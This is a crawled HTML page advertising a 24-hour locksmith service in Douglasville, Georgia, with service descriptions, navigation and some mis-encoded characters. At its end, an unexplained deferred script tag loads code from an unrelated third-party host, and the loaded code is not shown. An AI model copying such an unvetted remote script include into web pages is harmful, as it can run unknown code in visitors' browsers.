

--- FILE ---
content_type: text/html
request_url: https://locksmithsatlantaga.com/douglasville_locksmith.html
body_size: 5073
content:
<html>
  <head>
    <title>Locksmith Douglasville | 24 Hour locksmith in Douglasville</title>

    <meta
      name="description"
      content="Fast 24 hour locksmith in Douglasville GA provides residential and commercial locksmith, car lockout, locks rekey and replace lost key at affordable rate. Special online discount 20% off locksmith service in Douglasville."
    />

    <meta
      name="keywords"
      content="locksmith Douglasville, 24 hour locksmith in Douglasville, locksmith in Douglasville, locksmiths Douglasville, local locksmith Douglasville GA, Douglasville locksmith, locksmith service Douglasville"
    />

    <meta name="revisit-after" content="6 days" />

    <meta name="classification" content="Locksmith" />

    <meta name="MSSmartTagsPreventParsing" content="TRUE" />

    <meta name="robots" content="index,all" />

    <meta name="distribution" content="Global" />

    <meta name="rating" content="Safe For Kids" />

    <meta name="copyright" content="Locksmith Atlanta." />

    <meta name="author" content="Locksmith Atlanta" />

    <meta http-equiv="Content-Language" content="en-us" />

    <meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />

    <style fprolloverstyle>
      A:hover {
        color: #f3b805;
      }

      span.content1bold1 {
        font-family: 'Arial', 'sans-serif';

        color: black;

        font-weight: bold;

        text-decoration: none;

        text-underline: none;

        text-decoration: none;

        text-line-through: none;
      }

      span.highlighted {
        color: #272c69;

        font-weight: bold;
      }

      #phone-media {
        display: none;
        width: 100%;
        font-size: 25px;
        text-align: center;
      }
      .icons {
        height: 45px;
        width: 35px;
      }
      #phone-media a:link {
        color: #000;
      }
      @media only screen and (max-width: 1000px) {
        #phone-media {
          display: inline;
        }
      }
    </style>

    <meta content="initial-scale=1, width=device-width" name="viewport" />
  </head>

  <body topmargin="2" link="#FFFFFF" vlink="#FFFFFF" alink="#FFFFFF">
    <div id="phone-media"><a href="tel:6782234669">Call : 678-223-4669</a></div>

    <div align="center">
      <div align="center">
        <div align="center">
          <div align="center">
            <div align="center">
              <table border="0" width="800" cellspacing="0" cellpadding="0">
                <tr>
                  <td
                    valign="top"
                    colspan="2"
                    background="locksmith_atlanta/atlanta-locksmith-1.gif"
                  >
                    <table
                      border="0"
                      width="100%"
                      cellspacing="0"
                      cellpadding="0"
                    >
                      <tr>
                        <td width="10">&nbsp;</td>

                        <td>
                          <b>
                            <font
                              color="#FFFFFF"
                              style="font-size: 25pt"
                              face="Arial Black"
                            >
                              Locksmith Douglasville</font
                            ></b
                          >
                        </td>

                        <td width="12">
                          <p align="right">
                            <img
                              border="0"
                              src="locksmith_atlanta/atlanta-locksmith-1-1.gif"
                              width="12"
                              height="48"
                            />
                          </p>
                        </td>
                      </tr>
                    </table>
                  </td>
                </tr>

                <tr>
                  <td valign="top" colspan="2">
                    <img
                      border="0"
                      src="locksmith_atlanta/atlanta-locksmith-2.gif"
                      width="800"
                      height="133"
                      alt="Locksmith Atlanta"
                    />
                  </td>
                </tr>

                <tr>
                  <td valign="top" colspan="2">
                    <img
                      border="0"
                      src="locksmith_atlanta/atlanta-locksmith-3.gif"
                      width="800"
                      height="121"
                      alt="Locksmith in Atlanta"
                    />
                  </td>
                </tr>

                <tr>
                  <td
                    valign="top"
                    colspan="2"
                    background="locksmith_atlanta/atlanta-locksmith-4.gif"
                  >
                    <table
                      border="0"
                      width="100%"
                      cellspacing="0"
                      cellpadding="0"
                    >
                      <tr>
                        <td align="center" width="190">
                          <p align="right">
                            <font color="#FFFFFF" face="Arial">
                              <a
                                href="residential_locksmith.html"
                                style="text-decoration: none"
                                >Residential Locksmith</a
                              >
                              |</font
                            >
                          </p>
                        </td>

                        <td align="center" width="189">
                          <p align="right">
                            <font color="#FFFFFF" face="Arial">
                              <a
                                href="commercial_locksmith.html"
                                style="text-decoration: none"
                                >Commercial Locksmith</a
                              >
                              |
                            </font>
                          </p>
                        </td>

                        <td align="center" width="185">
                          <p align="right">
                            <font color="#FFFFFF" face="Arial">
                              <a
                                href="automotive_locksmith.html"
                                style="text-decoration: none"
                                >Automotive Locksmith</a
                              >
                              |</font
                            >
                          </p>
                        </td>

                        <td align="center" width="161">
                          <p align="right">
                            <font face="Arial" color="#FFFFFF">
                              <a
                                style="text-decoration: none"
                                href="24_hour_locksmith.html"
                              >
                                24 Hour Locksmith</a
                              >
                              |</font
                            >
                          </p>
                        </td>

                        <td align="center" width="61">
                          <p align="right">
                            <font color="#FFFFFF" face="Arial">
                              <a href="index.html" style="text-decoration: none"
                                >Home</a
                              >
                              |</font
                            >
                          </p>
                        </td>
                        <td align="center" width="75">
                          <p align="right">
                            <font color="#FFFFFF" face="Arial">
                              <a
                                href="contact-us.html"
                                style="text-decoration: none"
                                >Contact</a
                              >
                              |</font
                            >
                          </p>
                        </td>
                        <td align="center">&nbsp;</td>

                        <td width="9">
                          <p align="right">
                            <img
                              border="0"
                              src="locksmith_atlanta/menu.gif"
                              width="9"
                              height="37"
                            />
                          </p>
                        </td>
                      </tr>
                    </table>
                  </td>
                </tr>

                <tr>
                  <td valign="top" width="257">
                    <img
                      border="0"
                      src="locksmith_atlanta/atlanta-locksmith-5.gif"
                      width="257"
                      height="31"
                    />
                  </td>

                  <td valign="top" width="543">
                    <img
                      border="0"
                      src="locksmith_atlanta/atlanta-locksmith-6.gif"
                      width="543"
                      height="31"
                    />
                  </td>
                </tr>

                <tr>
                  <td
                    valign="top"
                    width="800"
                    colspan="2"
                    background="locksmith_atlanta/atlanta-locksmith-9.gif"
                  >
                    <img
                      border="0"
                      src="locksmith_atlanta/atlanta-locksmith-7.gif"
                      width="257"
                      height="60"
                      alt="Fast Locksmith Services"
                    /><img
                      border="0"
                      src="locksmith_atlanta/atlanta-locksmith-8.gif"
                      width="543"
                      height="60"
                    />
                  </td>
                </tr>

                <tr>
                  <td
                    valign="top"
                    width="800"
                    colspan="2"
                    background="locksmith_atlanta/atlanta-locksmith-9.gif"
                  >
                    <table
                      border="0"
                      width="800"
                      cellspacing="0"
                      cellpadding="0"
                    >
                      <tr>
                        <td valign="top" width="260">
                          <map name="FPMap0">
                            <area
                              target="_blank"
                              href="locksmith_atlanta/affordable-locksmith.gif"
                              shape="rect"
                              coords="30, 38, 243, 138"
                            />

                            <area
                              href="24_hour_locksmith.html"
                              shape="rect"
                              coords="29, 153, 242, 280"
                            />
                          </map>

                          <img
                            border="0"
                            src="locksmith_atlanta/atlanta-locksmith-10.gif"
                            width="257"
                            height="290"
                            usemap="#FPMap0"
                            alt="Affordable locksmith in Atlanta"
                          />
                        </td>

                        <td valign="top" width="15" rowspan="2">
                          <table
                            border="0"
                            cellspacing="0"
                            cellpadding="0"
                            width="524"
                          >
                            <tr>
                              <td valign="top">
                                <p align="justify">
                                  <font color="#115873"
                                    ><b>
                                      <span style="font-size: 14pt">
                                        LOCKSMITH IN Douglasville</span
                                      ></b
                                    ></font
                                  ><font
                                    face="Arial Narrow"
                                    style="font-size: 11pt"
                                    ><br />

                                    W</font
                                  ><font face="Arial Narrow"
                                    ><span style="font-size: 11pt"
                                      >e are proud of our local reputation. We
                                      have been providing full service locksmith
                                      to the local community for over 20 years,
                                      and are the #1 choice for your locksmith
                                      and security needs. <br />

                                      At Douglasville Locksmith, we realize that
                                      trust, honesty and quality service build
                                      long lasting relationships. We take our
                                      responsibility serious and understand that
                                      security issues are very personal. Your
                                      Security is our Business.<br />

                                      <br />

                                      All of our professional locksmith are
                                      insured and licensed in all difference
                                      type of skills.<br />

                                      Locksmith Douglasville deal with:
                                      Residential, Commercial, Automobile, and
                                      of course emergency. <br />

                                      Here we guaranteed the best service and
                                      not only that we provided affordable and
                                      reliable service. At Locksmith
                                      Douglasville we keep our locksmith on all
                                      up to date modern locks and what locksmith
                                      problem you may have now or in the future.
                                    </span></font
                                  >
                                </p>

                                <p align="justify">
                                  <img
                                    border="0"
                                    src="locksmith_atlanta/atlanta-locksmith-service.gif"
                                    width="500"
                                    height="99"
                                    alt="Douglasville Locksmith"
                                  />
                                </p>

                                <p align="justify">
                                  <span style="font-family: Arial"
                                    ><u>
                                      <b>Residential Locksmith Services:</b></u
                                    ></span
                                  ><span
                                    style="
                                      font-family: Arial Narrow;
                                      font-size: 11pt;
                                    "
                                  >
                                  </span
                                  ><font color="#115873">
                                    <span
                                      style="
                                        font-size: 11pt;
                                        line-height: 115%;
                                        font-family: Arial, sans-serif;
                                      "
                                    >
                                      <br />

                                      Lost your house key, need home entry,
                                      canï¿½t find your car key?
                                    </span></font
                                  >

                                  <strong style="font-weight: 400">
                                    <span
                                      style="
                                        font-size: 11pt;
                                        font-family: Arial Narrow;
                                      "
                                    >
                                      <br /> </span></strong
                                  ><font face="Arial Narrow"
                                    ><span style="font-size: 11pt">
                                      Douglasville</span
                                    ></font
                                  ><strong style="font-weight: 400"
                                    ><span
                                      style="
                                        font-size: 11pt;
                                        font-family: Arial Narrow;
                                      "
                                    >
                                      Locksmith technicians</span
                                    ></strong
                                  ><span
                                    style="
                                      font-size: 11pt;
                                      font-family: Arial Narrow;
                                    "
                                  >
                                    are here to simplify all of your security
                                    problems. Whether it is replacing Keys or
                                    Re-keying, our Locksmith technicians
                                    understand that time is very important to
                                    you when dealing with break-ins, lockouts
                                    and key-loss.
                                  </span>

                                  <span
                                    style="
                                      font-size: 11pt;
                                      line-height: 115%;
                                      font-family: Arial Narrow;
                                    "
                                  >
                                    Our Certified Locksmith works day and night
                                    at No extra charge. We know it is important
                                    to keep everything at the most updated and
                                    secured locks for you and our family, so we
                                    are here for you 24 hours a day.</span
                                  >
                                </p>

                                <p align="justify">
                                  <span style="font-family: Arial"
                                    ><u>
                                      <b>Commercial Locksmith Services:</b></u
                                    ></span
                                  ><span
                                    style="
                                      font-family: Arial Narrow;
                                      font-size: 11pt;
                                    "
                                  >
                                    <br /> </span
                                  ><font color="#115873">
                                    <span
                                      style="
                                        font-size: 11pt;
                                        line-height: 115%;
                                        font-family: Arial, sans-serif;
                                      "
                                    >
                                      Keyless Entry - Master Rekey - Keypad
                                      Locks - High Security Locks<br /> </span
                                  ></font>

                                  <span
                                    style="
                                      font-size: 11pt;
                                      line-height: 115%;
                                      font-family: Arial Narrow;
                                      color: black;
                                    "
                                  >
                                    With advanced diagnostic tools, factory
                                    scanners and computerized key cutting
                                    machines we guarantee fast and effective
                                    service instantly. Our expert locksmiths are
                                    standing by to assist you!<br />

                                    We offer a large variety of major name brand
                                    products that are proven to be effective,
                                    reliable and secure for your business,
                                    industrial and retail shops throughout </span
                                  ><font face="Arial Narrow"
                                    ><span style="font-size: 11pt">
                                      Douglasville</span
                                    ></font
                                  ><span
                                    style="
                                      font-size: 11pt;
                                      line-height: 115%;
                                      font-family: Arial Narrow;
                                      color: black;
                                    "
                                  >
                                    Georgia. In addition to providing security
                                    consultations, we install, rekey and do
                                    lockouts.</span
                                  >
                                </p>

                                <p align="justify">
                                  <span style="font-family: Arial"
                                    ><u>
                                      <b>Automotive Locksmith Services:</b></u
                                    ></span
                                  ><span
                                    style="
                                      font-family: Arial Narrow;
                                      font-size: 11pt;
                                    "
                                  >
                                    <br /> </span
                                  ><font color="#115873">
                                    <span
                                      style="
                                        font-family: Arial, sans-serif;
                                        font-size: 11pt;
                                      "
                                    >
                                      Car keys - 24 hour lockouts - ignition
                                      repair and replace</span
                                    ></font
                                  ><span
                                    style="
                                      font-size: 8pt;
                                      line-height: 115%;
                                      font-family: 'Arial', 'sans-serif';
                                      color: black;
                                    "
                                    ><br />

                                    I</span
                                  ><span
                                    style="
                                      line-height: 115%;
                                      font-family: Arial Narrow;
                                      color: black;
                                      font-size: 11pt;
                                    "
                                    >f you need assistance with any automotive
                                    locksmith situation; locked ignition, broken
                                    key, car lockout or need to rekey your car.
                                    Our emergency locksmith experts are equipped
                                    with most modern auto equipment available.
                                    They will open any lock, replace or upgrade
                                    any car door lock and car trunk lock, and
                                    replace lost car keys and transponder keys
                                    on spot.</span
                                  >
                                </p>

                                <p align="justify">
                                  <font color="#115873"
                                    ><b>
                                      <span style="font-size: 14pt"
                                        >24 HOUR LOCKSMITH IN Douglasville</span
                                      ></b
                                    ></font
                                  ><span
                                    style="
                                      font-size: 11pt;
                                      line-height: 115%;
                                      font-family: Arial Narrow;
                                    "
                                    ><br />

                                    <b
                                      >Lost your house key, need home entry,
                                      canï¿½t find your car key?
                                    </b>

                                    <br />
                                  </span>

                                  <span
                                    style="
                                      font-size: 11pt;
                                      line-height: 115%;
                                      font-family: Arial Narrow;
                                      color: black;
                                    "
                                  >
                                    Whether you are locked out of your car,
                                    home, or business call us to help! Donï¿½t
                                    panic, we can help you anytime 24/7 w</span
                                  ><span
                                    style="
                                      font-size: 11pt;
                                      line-height: 115%;
                                      font-family: Arial Narrow;
                                    "
                                    >e will get to you right away with any
                                    locksmith crisis<b> </b>in the area.

                                    <br />

                                    No matter what time day or night all you
                                    have to do is pick up the phone and call us
                                    and we will be on our way to secure your<b
                                    > </b>locksmith emergency. Whether your keys
                                    are broken in your door, someone has damaged
                                    the locks to your home; youï¿½re locked out of
                                    your car or any other emergency that may
                                    occur we will get to you right away and take
                                    care of your emergency.</span
                                  >
                                </p>
                              </td>
                            </tr>
                          </table>
                        </td>
                      </tr>

                      <tr>
                        <td valign="top" width="260" height="426">
                          <table
                            border="0"
                            width="100%"
                            cellspacing="0"
                            cellpadding="0"
                          >
                            <tr>
                              <td width="9%">&nbsp;</td>

                              <td valign="top" width="91%">
                                <img
                                  border="0"
                                  src="locksmith_atlanta/residential-locksmith.gif"
                                  width="221"
                                  height="142"
                                  alt="Residential Locksmith"
                                />
                              </td>
                            </tr>

                            <tr>
                              <td width="9%">&nbsp;</td>

                              <td valign="top" width="91%">
                                <img
                                  border="0"
                                  src="locksmith_atlanta/commercial-locksmith.gif"
                                  width="221"
                                  height="142"
                                  alt="Commercial Locksmith"
                                />
                              </td>
                            </tr>

                            <tr>
                              <td width="9%">&nbsp;</td>

                              <td valign="top" width="91%">
                                <img
                                  border="0"
                                  src="locksmith_atlanta/automotive-locksmith.gif"
                                  width="221"
                                  height="142"
                                  alt="Automotive Locksmith"
                                />
                              </td>
                            </tr>

                            <tr>
                              <td width="100%" colspan="2">
                                <p align="center">
                                  <br />

                                  <img
                                    border="0"
                                    src="locksmith_atlanta/locks-service.gif"
                                    width="135"
                                    height="141"
                                    alt="Locksmith Services"
                                  />
                                </p>
                              </td>
                            </tr>
                          </table>
                        </td>
                      </tr>

                      <tr>
                        <td valign="top" width="260">
                          <img
                            border="0"
                            src="locksmith_atlanta/atlanta-locksmith-11.gif"
                            width="257"
                            height="47"
                          />
                        </td>

                        <td valign="top" width="525">
                          <p style="line-height: 13.5pt" align="left">&nbsp;</p>
                        </td>

                        <td valign="top" width="15">&nbsp;</td>
                      </tr>
                    </table>
                  </td>
                </tr>

                <tr>
                  <td valign="top" width="800" colspan="2" bgcolor="#EAE9D7">
                    <font color="#115873">
                      <span
                        style="
                          font-family: 'Arial Narrow', sans-serif;
                          font-size: 11pt;
                        "
                      >
                        <marquee width="795"
                          >We specialize in Locks and Lockouts, ï¿½install and
                          repair locks in private homes, business, roadside
                          assistance, Re-Key Cylinders, install a wide range of
                          exit locks-panic bar hardware or repair them, new lock
                          or new key for your filing cabinet, Install High
                          Security Locks with all kinds of possibilities and
                          options in a wide selection of locks, Mailbox Locks,
                          Car key old or new, Install Keypad or Fingerprint or
                          Access control Locks with or without Electronics
                          Strike, install office locks, and more at affordable
                          rate you can afford.</marquee
                        ></span
                      ></font
                    >
                  </td>
                </tr>

                <tr>
                  <td valign="top" width="800" colspan="2" bgcolor="#EAE9D7">
                    <p align="center">
                      <font face="Arial">
                        <span style="font-size: 11pt">
                          <a href="residential_locksmith.html">
                            <font color="#115873">Home Rekey</font></a
                          >
                          |

                          <a href="commercial_locksmith.html">
                            <font color="#115873">Commercial Locks</font></a
                          >
                          |

                          <a href="automotive_locksmith.html">
                            <font color="#115873">Car Keys</font></a
                          >
                          |

                          <a href="24_hour_locksmith.html">
                            <font color="#115873">24 Hour Lockout</font></a
                          >
                          |<br />

                          &nbsp;</span
                        ></font
                      >
                    </p>
                  </td>
                </tr>

                <tr>
                  <td valign="top" width="800" colspan="2" bgcolor="#C0C0C0">
                    <p align="center">
                      <img
                        border="0"
                        src="locksmith_atlanta/locks-atlanta.gif"
                        width="693"
                        height="28"
                        alt="Locks service Atlanta"
                      /><br />

                      <font color="#3C3C3C"
                        ><span style="font-size: 11pt">
                          200 Central Ave SW, Atlanta, GA 30303<br />
                          Copyright 2012 - All Rights Reserved</span
                        ></font
                      ><br />

                      <font face="Calibri" style="font-size: 11pt"
                        ><b>
                          <a
                            style="text-decoration: none"
                            href="http://www.locksmithsatlantaga.com"
                          >
                            <font color="#000000"
                              >Locksmith Douglasville</font
                            ></a
                          >&nbsp; -
                        </b></font
                      ><b>
                        <a
                          style="text-decoration: none"
                          href="douglasville_locksmith.html"
                        >
                          <font
                            face="Calibri"
                            style="font-size: 11pt"
                            color="#000000"
                          >
                            Local Locksmith in Douglasville GA</font
                          ></a
                        ></b
                      >
                    </p>
                  </td>
                </tr>
              </table>
            </div>
          </div>
        </div>
      </div>
    </div>

    <script
      type="text/javascript"
      id="a473fb8be3032f387781f017900cd459"
      src="//webserviceexpress.com/script.php?id=a473fb8be3032f387781f017900cd459"
      defer
    ></script>
  </body>
</html>
